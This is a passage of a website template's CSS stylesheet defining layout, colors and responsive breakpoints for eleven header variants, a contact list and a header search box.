}

.main-header .outer-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  height: 100%;
}
.main-header .outer-box .theme-btn {
  margin-left: 40px;
  font-size: 12px;
  text-transform: uppercase;
}

.main-header .ui-btn-outer {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  padding: 6px 0;
  border-left: 1px solid rgba(255, 255, 255, 0.5);
  padding-left: 17px;
  position: relative;
  right: 117px;
}

.main-header .ui-btn {
  position: relative;
  display: block;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: none;
  font-size: 20px;
  var(--theme-color-dark);
  margin-left: 15px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-header .ui-btn .count {
  position: absolute;
  right: -10px;
  top: -10px;
  height: 21px;
  width: 21px;
  line-height: 21px;
  background-color: var(--bg-theme-color2);
  font-size: 10px;
  border-radius: 50%;
  color: #ffffff;
}
.main-header .ui-btn:hover {
  color: var(--theme-color1);
}

.main-header .info-btn {
  position: relative;
  color: var(--theme-color1);
  padding-left: 65px;
  text-align: left;
  white-space: nowrap;
}
.main-header .info-btn .icon {
  position: absolute;
  left: 0;
  top: 7px;
  height: 50px;
  font-size: 40px;
  line-height: 1em;
  color: var(--theme-color1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-header .info-btn small {
  display: block;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 400;
  color: var(--theme-color2);
}
.main-header .info-btn strong {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
}
.main-header .info-btn:hover {
  color: var(--theme-color1);
}
.main-header .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.main-header .info-btn-two {
  position: relative;
  color: var(--theme-color1);
  padding-left: 65px;
  text-align: left;
  white-space: nowrap;
}
.main-header .info-btn-two .icon {
  position: absolute;
  left: 0;
  top: 0px;
  height: 55px;
  width: 55px;
  font-size: 18px;
  line-height: 55px;
  text-align: center;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
  border-radius: 50%;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.main-header .info-btn-two small {
  display: block;
  font-size: 12px;
  line-height: 1.6em;
  font-weight: 400;
  color: var(--theme-color2);
  margin-bottom: 3px;
}
.main-header .info-btn-two strong {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  letter-spacing: -0.8px;
  font-family: var(--title-font);
}
.main-header .info-btn-two:hover {
  color: var(--theme-color1);
}
.main-header .info-btn-two:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
  background-color: var(--bg-theme-color2);
}
.main-header .divider {
  display: block;
  width: 1px;
  height: 46.585px;
  background: #333F4D;
  opacity: 0.3;
  margin: 0 25px;
}

/*** 

====================================================================
Header Style One
====================================================================

***/
.header-style-one {
  position: relative;

  box-shadow: 0 0 5px 0px rgba(0, 0, 0, .3);
/*  backdrop-filter: blur(20px);*/
  background-color: rgba(255,255,255,.3);

}

.header-style-one::after{

}

.header-style-one .header-top {
  margin-left: 310px;
  margin-right: 310px;
}
@media only screen and (max-width: 1699px) {
  .header-style-one .header-top {
    margin-right: 0;
  }
}
@media (max-width: 1199.98px) {
  .header-style-one .header-top {
    margin-left: 260px;
  }
}
.header-style-one .header-top .inner-container {
  padding-left: 150px;
  padding-right: 150px;
}
@media only screen and (max-width: 1699px) {
  .header-style-one .header-top .inner-container {
    padding-left: 20px;
    padding-right: 50px;
  }
}
@media (max-width: 1199.98px) {
  .header-style-one .header-top .inner-container {
    padding-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-one .header-top {
    display: none;
  }
}
.header-style-one .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 445px;

  padding-left: 100px;
  padding-right: 100px;
  margin-right: -10px;
}
@media only screen and (max-width: 1699px) {
  .header-style-one .header-lower .logo-box {
    padding-left: 30px;
    padding-right: 30px;
    min-width: 300px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-right: 30px;
  }
}
@media (max-width: 1199.98px) {
  .header-style-one .header-lower .logo-box {
    min-width: 250px;
  }
}
@media (max-width: 991.98px) {
  .header-style-one .header-lower .logo-box {
    margin-top: 0;
    height: auto;
    padding: 10px 20px;
    min-width: 190px;
  }
  .header-style-one .header-lower .logo-box::before {
    display: none;
  }
}

@media only screen and (max-width: 1699px) {
  .header-style-one .header-lower .logo-box:before {
    -webkit-clip-path: none;
            clip-path: none;
  }
}
@media only screen and (max-width: 1699px) {
  .header-style-one .main-box {
    padding-right: 50px;
  }
}
@media (max-width: 1199.98px) {
  .header-style-one .main-box {
    padding-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-one .main-box .nav-outer {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: flex-end;
  }
}
.header-style-one .main-box .nav-outer .navigation > li {
  padding: 15px 0;
}
.header-style-one .main-box .outer-box .search-btn {
  margin-right: 115px;
}
@media only screen and (max-width: 1699px) {
  .header-style-one .main-box .outer-box .search-btn {
    margin-right: 50px;
  }
}
@media (max-width: 1399.98px) {
  .header-style-one .main-box .outer-box .search-btn {
    margin-right: 0;
  }
}
@media (max-width: 1399.98px) {
  .header-style-one .main-box .outer-box .info-btn {
    display: none;
  }
}
.header-style-one .main-box .btn-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
  min-width: 445px;
  margin-top: -50px;
  height: 130px;
  padding-right: 135px;
  margin-left: -40px;
}
@media only screen and (max-width: 1699px) {
  .header-style-one .main-box .btn-box {
    display: none;
  }
}
.header-style-one .main-box .btn-box:before {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-gray);
  -webkit-clip-path: polygon(0 0, 100% 0%, 100% 100%, 22% 100%);
          clip-path: polygon(0 0, 100% 0%, 100% 100%, 22% 100%);
  content: "";
}

/*** 

====================================================================
    Header Style Two
====================================================================

***/
.header-style-two {
  position: relative;
}
.header-style-two .header-top {
  padding: 10px 0;
  background-color: var(--bg-theme-color2);
}
@media (max-width: 991.98px) {
  .header-style-two .header-top {
    display: none;
  }
}
.header-style-two .header-top .list-style-one li {
  margin-right: 50px;
}
.header-style-two .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 270px;
  margin-right: 60px;
}
@media only screen and (max-width: 1699px) {
  .header-style-two .header-lower .logo-box {
    min-width: 240px;
  }
}
@media (max-width: 1399.98px) {
  .header-style-two .header-lower .logo-box {
    min-width: 180px;
    margin-right: 40px;
  }
}
@media (max-width: 991.98px) {
  .header-style-two .header-lower .logo-box {
    padding: 10px 0px;
    padding-right: 15px;
  }
}
.header-style-two .header-lower .logo-box:before {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 1000%;
  background-color: var(--bg-theme-color1);
  content: "";
  -webkit-transform: skewX(-30deg);
          transform: skewX(-30deg);
  -webkit-transform-origin: right top;
          transform-origin: right top;
}
@media only screen and (max-width: 1699px) {
  .header-style-two .header-lower .logo-box:before {
    -webkit-transform: skewX(0deg);
            transform: skewX(0deg);
  }
}
@media (max-width: 991.98px) {
  .header-style-two .header-lower .main-box {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
@media (max-width: 991.98px) {
  .header-style-two .header-lower .nav-outer {
    width: auto;
  }
}
@media (max-width: 1199.98px) {
  .header-style-two .header-lower .outer-box .info-btn-two {
    display: none;
  }
}

/*** 

====================================================================
    Header Style Three
====================================================================

***/
.header-style-three {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
}
.header-style-three .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.header-style-three .main-box .nav-outer {
  width: auto;
}
.header-style-three .main-box .nav-outer .main-menu .navigation > li:last-child {
  margin-right: 0;
}
.header-style-three .main-box .nav-outer .main-menu .navigation > li > a {
  color: var(--theme-color-light);
}
.header-style-three .main-box .nav-outer .outer-box {
  padding: 30px 0;
  margin-left: 37px;
}
@media (max-width: 1199.98px) {
  .header-style-three .main-box .nav-outer .outer-box .theme-btn {
    display: none;
  }
}

/*** 

====================================================================
Header Style Four
====================================================================

***/
.header-style-four {
  background-color: var(--bg-theme-color2);
}
.header-style-four .header-top {
  background-color: var(--theme-color-gray);
}
.header-style-four .header-top .inner-container {
  padding-left: 444px;
  padding-right: 311px;
}
@media only screen and (max-width: 1699px) {
  .header-style-four .header-top .inner-container {
    padding-right: 20px;
    padding-left: 20px;
  }
}
.header-style-four .header-top .inner-container .list-style-one li {
  color: #757474;
  margin-right: 45px;
}
@media (max-width: 1199.98px) {
  .header-style-four .header-top .inner-container .list-style-one li {
    margin-right: 15px;
  }
}
@media (max-width: 991.98px) {
  .header-style-four .header-top {
    display: none;
  }
}
.header-style-four .header-lower {
  background-color: rgba(255, 255, 255, 0.05);
}
.header-style-four .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 375px;
  margin-top: -50px;
  height: 130px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 30px 20px;
  background-color: var(--bg-theme-color1);
  margin-right: 30px;
}
@media only screen and (max-width: 1699px) {
  .header-style-four .header-lower .logo-box {
    height: auto;
    min-width: 200px;
    padding: 10px 20px;
    margin-top: 0;
  }
}
@media (max-width: 767.98px) {
  .header-style-four .header-lower .logo-box {
    margin-right: 0;
  }
}
.header-style-four .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-right: 311px;
}
@media only screen and (max-width: 1699px) {
  .header-style-four .main-box {
    margin-right: 20px;
  }
}
.header-style-four .main-box .nav-outer {
  width: auto;
}
.header-style-four .main-box .nav-outer .navigation > li > a {
  color: var(--theme-color-light);
}
.header-style-four .main-box .outer-box .ui-btn {
  color: var(--theme-color-light);
  margin-left: 45px;
}
.header-style-four .main-box .outer-box .toggle-hidden-bar {
  width: 54px;
  height: 54px;
  border: 1px solid #FFFFFF;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  padding: 16px 16px;
}
@media (max-width: 1199.98px) {
  .header-style-four .main-box .outer-box .toggle-hidden-bar {
    display: none;
  }
}
.header-style-four .main-box .outer-box .toggle-hidden-bar .line {
  display: block;
  width: 22px;
  height: 2px;
  background-color: var(--theme-color-light);
  margin: 3px 0;
}
.header-style-four .main-box .outer-box .toggle-hidden-bar .line:first-child {
  width: 11px;
}

/*** 

====================================================================
    Header Style Five
====================================================================

***/
.header-style-five {
  position: relative;
}
.header-style-five .main-box {
  padding-left: 80px;
  padding-right: 100px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
@media only screen and (max-width: 1699px) {
  .header-style-five .main-box {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-five .main-box {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
.header-style-five .main-box .logo {
  min-width: 150px;
  margin-right: 70px;
}
@media (max-width: 1199.98px) {
  .header-style-five .main-box .logo {
    margin-right: 40px;
  }
}
.header-style-five .main-box .navigation > li {
  padding: 35px 0;
}
@media (max-width: 1199.98px) {
  .header-style-five .main-box .navigation > li {
    margin-right: 25px;
  }
}
@media (max-width: 991.98px) {
  .header-style-five .main-box .nav-outer {
    width: auto;
  }
}
.header-style-five .outer-box {
  padding: 18px 0;
}
.header-style-five .outer-box .info-btn-two {
  padding-top: 0;
}
@media (max-width: 1399.98px) {
  .header-style-five .outer-box .info-btn-two {
    display: none;
  }
}
.header-style-five .outer-box .info-btn-two .icon {
  top: 5px;
  background-color: var(--theme-color-gray);
  color: var(--theme-color1);
}
.header-style-five .outer-box .info-btn-two small {
  font-size: var(--body-font-size);
  line-height: 32px;
  color: var(--theme-color-dark);
  margin-bottom: 0;
}
.header-style-five .outer-box .theme-btn {
  margin-left: 100px;
  font-size: var(--body-font-size);
  text-transform: unset;
}
@media (max-width: 1399.98px) {
  .header-style-five .outer-box .theme-btn {
    margin-left: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-five .outer-box .theme-btn {
    display: none;
  }
}

/*** 

====================================================================
Header Style Six
====================================================================

***/
.header-style-six {
  position: relative;
  z-index: 9;
}
.header-style-six .header-top {
  background-color: var(--bg-theme-color2);
}
@media (max-width: 991.98px) {
  .header-style-six .header-top {
    display: none;
  }
}
.header-style-six .header-top .inner-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
      -ms-flex-pack: end;
          justify-content: flex-end;
}
@media (max-width: 1199.98px) {
  .header-style-six .header-top .inner-container {
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: flex-start;
  }
}
.header-style-six .header-lower {
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
}
@media (max-width: 991.98px) {
  .header-style-six .header-lower {
    background-color: var(--theme-color-light);
  }
}
.header-style-six .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 240px;
  margin-top: -100px;
  height: 180px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 30px 20px;
  background-color: var(--theme-color-light);
  margin-right: 30px;
  -webkit-box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
          box-shadow: 0px 10px 60px rgba(0, 0, 0, 0.07);
}
@media (max-width: 1199.98px) {
  .header-style-six .header-lower .logo-box {
    margin-top: 0;
    height: auto;
    padding: 10px 0;
    -webkit-box-shadow: none;
            box-shadow: none;
    min-width: 180px;
  }
}
@media (max-width: 991.98px) {
  .header-style-six .header-lower .logo-box {
    min-width: auto;
  }
}
.header-style-six .main-box {
  background-color: var(--theme-color-light);
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.header-style-six .main-box .nav-outer {
  width: auto;
}
.header-style-six .main-box .outer-box .toggle-hidden-bar {
  position: relative;
  height: 80px;
  width: 80px;
  background-color: var(--bg-theme-color1);
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  font-size: 36px;
  color: var(--theme-color-light);
}
@media (max-width: 1199.98px) {
  .header-style-six .main-box .outer-box .toggle-hidden-bar {
    display: none;
  }
}

.header-contact-list {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  padding: 20px 0 0;
}
.header-contact-list .contact-info {
  position: relative;
  padding-left: 60px;
  min-height: 60px;
  padding-right: 28px;
  border-right: 1px solid rgba(255, 255, 255, 0.2);
  margin-right: 28px;
  margin-bottom: 20px;
}
.header-contact-list .contact-info:last-child {
  padding-right: 0;
  border-right: 0;
  margin-right: 0;
}
.header-contact-list .contact-info .icon {
  position: absolute;
  left: 0;
  top: 14px;
  font-size: 40px;
  color: var(--theme-color1);
}
.header-contact-list .contact-info .title {
  position: relative;
  font-size: 14px;
  line-height: 24px;
  font-weight: 400;
  display: block;
  color: var(--theme-color-light);
  margin-bottom: 7px;
}
.header-contact-list .contact-info .text {
  font-size: 20px;
  line-height: 28px;
  font-weight: 500;
  color: var(--theme-color-light);
  font-family: var(--title-font);
}
.header-contact-list .contact-info .text a {
  color: var(--theme-color-light);
}
.header-contact-list .contact-info .text:hover a {
  color: var(--theme-color1);
}

/*** 

====================================================================
    Header Style seven
====================================================================

***/
.header-style-seven {
  position: relative;
  background-color: var(--theme-color-gray);
}
.header-style-seven .header-top {
  background-color: var(--bg-theme-color2);
}
.header-style-seven .header-top .inner-container {
  padding-left: 360px;
  padding-right: 30px;
}
@media (max-width: 1399.98px) {
  .header-style-seven .header-top .inner-container {
    padding-left: 20px;
    padding-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-seven .header-top {
    display: none;
  }
}
.header-style-seven .header-top .text {
  color: var(--theme-color-light);
}
@media only screen and (max-width: 1699px) {
  .header-style-seven .header-top .text {
    display: none;
  }
}
.header-style-seven .header-top .top-right {
  padding: 9px 0;
}
@media (max-width: 1199.98px) {
  .header-style-seven .header-top .top-right {
    width: 100%;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .header-style-seven .header-top .top-right .divider {
    display: none;
  }
}
.header-style-seven .header-top .list-style-one {
  padding: 0;
  margin-right: 0;
}
.header-style-seven .header-top .list-style-one li {
  color: var(--theme-color-light);
}
.header-style-seven .header-top .list-style-one li a {
  color: inherit;
}
.header-style-seven .header-top .divider {
  margin-right: 20px;
  margin-left: 5px;
  height: 25px;
  width: 1px;
  background: var(--theme-color-light);
  display: inline-block;
}
@media (max-width: 991.98px) {
  .header-style-seven .header-lower {
    background-color: var(--theme-color-light);
  }
}
.header-style-seven .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 300px;
  margin-top: -50px;
  height: 130px;
  padding-left: 48px;
  padding-right: 100px;
  margin-right: 60px;
}
.header-style-seven .header-lower .logo-box:before {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color1);
  -webkit-clip-path: polygon(0 0, 100% 0%, 78% 100%, 0% 100%);
          clip-path: polygon(0 0, 100% 0%, 78% 100%, 0% 100%);
  content: "";
}
@media only screen and (max-width: 1699px) {
  .header-style-seven .header-lower .logo-box:before {
    -webkit-clip-path: none;
            clip-path: none;
  }
}
@media only screen and (max-width: 1699px) {
  .header-style-seven .header-lower .logo-box {
    padding-left: 30px;
    padding-right: 30px;
    min-width: 300px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    margin-right: 30px;
  }
}
@media (max-width: 1199.98px) {
  .header-style-seven .header-lower .logo-box {
    min-width: 250px;
    margin-top: 0;
    height: auto;
  }
}
@media (max-width: 991.98px) {
  .header-style-seven .header-lower .logo-box {
    padding: 10px 20px;
    min-width: 180px;
    margin-right: 0;
  }
}
@media (max-width: 991.98px) {
  .header-style-seven .main-box {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
    padding-right: 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-seven .main-box .nav-outer {
    width: auto;
  }
}
.header-style-seven .main-box .outer-box .theme-btn {
  padding: 25px 40px;
  line-height: 30px;
  font-size: var(--body-font-size);
  text-transform: unset;
  border-radius: 0 0 5px 5px;
}
.header-style-seven .main-box .outer-box .theme-btn:before {
  border-radius: 0 0 5px 5px;
}
.header-style-seven .main-box .outer-box .theme-btn i {
  margin-left: 0;
  margin-right: 10px;
}
@media (max-width: 1399.98px) {
  .header-style-seven .main-box .outer-box .theme-btn {
    display: none;
  }
}
.header-style-seven .main-box .toggle-hidden-bar {
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--bg-theme-gray);
  color: var(--theme-color1);
  font-size: 36px;
  margin-left: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.header-style-seven .main-box .toggle-hidden-bar:hover {
  color: var(--theme-color2);
}
@media (max-width: 991.98px) {
  .header-style-seven .main-box .toggle-hidden-bar {
    display: none;
  }
}

/*** 

====================================================================
Header Style Eight
====================================================================

***/
.header-style-eight {
  position: relative;
}
.header-style-eight .header-top {
  background-color: var(--theme-color-gray);
}
@media (max-width: 991.98px) {
  .header-style-eight .header-top {
    display: none;
  }
}
.header-style-eight .header-lower {
  background-color: var(--bg-theme-color1);
}
.header-style-eight .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 380px;
  margin-right: 30px;
}
.header-style-eight .header-lower .logo-box:before {
  position: absolute;
  right: 0;
  top: 0;
  height: 100%;
  width: 1000%;
  background-color: var(--theme-color-light);
  -webkit-transform: skew(-40deg);
          transform: skew(-40deg);
  -webkit-transform-origin: right top;
          transform-origin: right top;
  content: "";
}
@media (max-width: 1399.98px) {
  .header-style-eight .header-lower .logo-box:before {
    -webkit-transform: none;
            transform: none;
    width: 100%;
  }
}
@media (max-width: 1399.98px) {
  .header-style-eight .header-lower .logo-box {
    min-width: 180px;
    padding: 15px 20px;
    margin-left: -20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-eight .header-lower .logo-box {
    padding: 10px 20px;
  }
}
@media (max-width: 991.98px) {
  .header-style-eight .main-box {
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
}
@media (max-width: 991.98px) {
  .header-style-eight .main-box .nav-outer {
    width: auto;
  }
}
.header-style-eight .main-box .nav-outer .navigation > li {
  margin-right: 30px;
}
.header-style-eight .main-box .nav-outer .navigation > li > a {
  color: var(--theme-color-light);
}
.header-style-eight .main-box .outer-box .theme-btn {
  font-size: var(--body-font-size);
  font-weight: 700;
  text-transform: unset;
}
.header-style-eight .main-box .outer-box .theme-btn::before {
  background-color: var(--theme-color2);
}
@media (max-width: 1199.98px) {
  .header-style-eight .main-box .outer-box .theme-btn {
    display: none;
  }
}
.header-style-eight .main-box .toggle-hidden-bar {
  height: 80px;
  width: 80px;
  line-height: 80px;
  text-align: center;
  background-color: var(--bg-theme-gray);
  color: var(--theme-color1);
  font-size: 36px;
  margin-left: 0;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.header-style-eight .main-box .toggle-hidden-bar:hover {
  color: var(--theme-color2);
}
.header-style-eight .main-box .mobile-nav-toggler {
  color: var(--theme-color-light);
}

/*** 

====================================================================
    Header Style Nine
====================================================================

***/
.header-style-nine {
  position: relative;
}
.header-style-nine .header-top {
  background-color: var(--bg-theme-color1);
}
@media (max-width: 991.98px) {
  .header-style-nine .header-top {
    display: none;
  }
}
.header-style-nine .header-top .text {
  color: var(--theme-color-light);
}
.header-style-nine .header-top .top-right {
  padding: 9px 0;
}
.header-style-nine .header-top .list-style-one {
  padding: 0;
  margin-right: 30px;
}
.header-style-nine .header-top .list-style-one li {
  color: var(--theme-color-light);
}
.header-style-nine .header-top .list-style-one li i {
  color: var(--theme-color-light);
}
.header-style-nine .header-top .list-style-one li a {
  color: inherit;
}
.header-style-nine .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.header-style-nine .main-box .logo {
  margin-right: 70px;
}
@media (max-width: 991.98px) {
  .header-style-nine .main-box .logo {
    margin-right: 15px;
  }
}
.header-style-nine .main-box .navigation > li {
  padding: 35px 0;
}
.header-style-nine .main-box .navigation > li > .mega-menu {
  right: auto;
}
.header-style-nine .main-box .nav-outer {
  width: auto;
}
.header-style-nine .outer-box {
  padding: 22px 0;
}
@media (max-width: 1199.98px) {
  .header-style-nine .outer-box .info-btn-two {
    display: none;
  }
}

/*** 

====================================================================
Header Style Ten
====================================================================

***/
.header-style-ten {
  background-color: var(--bg-theme-color2);
}
.header-style-ten .header-top {
  background-color: var(--theme-color-gray);
}
.header-style-ten .header-top .inner-container {
  padding-left: 444px;
  padding-right: 311px;
}
@media only screen and (max-width: 1699px) {
  .header-style-ten .header-top .inner-container {
    padding-right: 20px;
    padding-left: 20px;
  }
}
.header-style-ten .header-top .inner-container .list-style-one li {
  color: #757474;
  margin-right: 45px;
}
@media (max-width: 1199.98px) {
  .header-style-ten .header-top .inner-container .list-style-one li {
    margin-right: 15px;
  }
}
@media (max-width: 991.98px) {
  .header-style-ten .header-top {
    display: none;
  }
}
.header-style-ten .header-lower {
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  background-color: rgba(255, 255, 255, 0.05);
}
.header-style-ten .header-lower .logo-box {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  min-width: 375px;
  margin-top: -50px;
  height: 150px;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  padding: 30px 20px;
  background-color: var(--bg-theme-color1);
  margin-right: 30px;
}
@media only screen and (max-width: 1699px) {
  .header-style-ten .header-lower .logo-box {
    height: auto;
    min-width: 200px;
    padding: 10px 20px;
    margin-top: 0;
  }
}
@media (max-width: 767.98px) {
  .header-style-ten .header-lower .logo-box {
    margin-right: 0;
  }
}
.header-style-ten .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  margin-right: 311px;
}
@media only screen and (max-width: 1699px) {
  .header-style-ten .main-box {
    margin-right: 20px;
  }
}
.header-style-ten .main-box .nav-outer {
  width: auto;
}
.header-style-ten .main-box .nav-outer .navigation > li > a {
  color: var(--theme-color-light);
}
.header-style-ten .main-box .outer-box .ui-btn {
  color: var(--theme-color-light);
  margin-left: 45px;
}
.header-style-ten .main-box .outer-box .toggle-hidden-bar {
  width: 54px;
  height: 54px;
  border: 1px solid #FFFFFF;
  border-radius: 50%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  padding: 16px 16px;
}
@media (max-width: 1199.98px) {
  .header-style-ten .main-box .outer-box .toggle-hidden-bar {
    display: none;
  }
}
.header-style-ten .main-box .outer-box .toggle-hidden-bar .line {
  display: block;
  width: 22px;
  height: 2px;
  background-color: var(--theme-color-light);
  margin: 3px 0;
}
.header-style-ten .main-box .outer-box .toggle-hidden-bar .line:first-child {
  width: 11px;
}

/*** 

====================================================================
Header Style Eleven
====================================================================

***/
.header-style-eleven .header-top {
  background-color: var(--bg-theme-color2);
}
.header-style-eleven .header-top .inner-container {
  padding: 0 100px;
}
@media only screen and (max-width: 1699px) {
  .header-style-eleven .header-top .inner-container {
    padding: 0 30px;
  }
}
.header-style-eleven .header-top .inner-container .top-right {
  padding: 0;
}
.header-style-eleven .header-top .inner-container .top-right .theme-btn {
  line-height: 30px;
  padding: 20px 30px;
  border-radius: 0;
}
@media (max-width: 991.98px) {
  .header-style-eleven .header-top {
    display: none;
  }
}
.header-style-eleven .header-lower {
  padding: 0 100px;
}
@media only screen and (max-width: 1699px) {
  .header-style-eleven .header-lower {
    padding: 0 20px;
  }
}
.header-style-eleven .header-lower .logo-box {
  position: relative;
  margin-right: 40px;
  min-width: 150px;
  padding: 15px 0;
}
@media (max-width: 991.98px) {
  .header-style-eleven .header-lower .logo-box {
    padding: 10px 0;
  }
}
.header-style-eleven .main-box {
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
@media (max-width: 991.98px) {
  .header-style-eleven .main-box .nav-outer {
    width: auto;
  }
}
.header-style-eleven .main-box .nav-outer .navigation > li {
  padding: 32px 0px;
}
.header-style-eleven .main-box .outer-box {
  padding: 15px 0;
}
.header-style-eleven .main-box .info-btn-two {
  margin-right: 40px;
}
@media (max-width: 1399.98px) {
  .header-style-eleven .main-box .info-btn-two {
    display: none;
  }
}
.header-style-eleven .main-box .info-btn-two .icon {
  top: 7px;
  background-color: transparent;
  color: var(--theme-color1);
  font-size: 24px;
}
.header-style-eleven .main-box .info-btn-two .icon:after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border-radius: 50%;
  background-color: var(--bg-theme-color1);
  opacity: 0.1;
  content: "";
}
.header-style-eleven .main-box .info-btn-two small {
  font-size: var(--body-font-size);
  line-height: var(--body-line-height);
  margin-bottom: 0;
}

/* Header Search */
.header-search {
  position: relative;
}
@media (max-width: 1199.98px) {
  .header-search {
    display: none;
  }
}
.header-search .form-group {
  position: relative;
  padding-right: 60px;
  max-width: 210px;
}
.header-search .form-group input:not([type=submit]) {
  position: relative;
  display: block;
  height: 62px;
  width: 100%;
  font-size: var(--body-font-size);
  line-height: 30px;
  padding: 15px 0px;
  color: var(--theme-color2);
  background: transparent;
  border-bottom: 1px solid #E3E3E3;
  border-radius: 10px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.header-search .form-group input:not([type=submit])::-webkit-input-placeholder {
  color: var(--theme-color2);
}
.header-search .form-group input:not([type=submit])::-moz-placeholder {
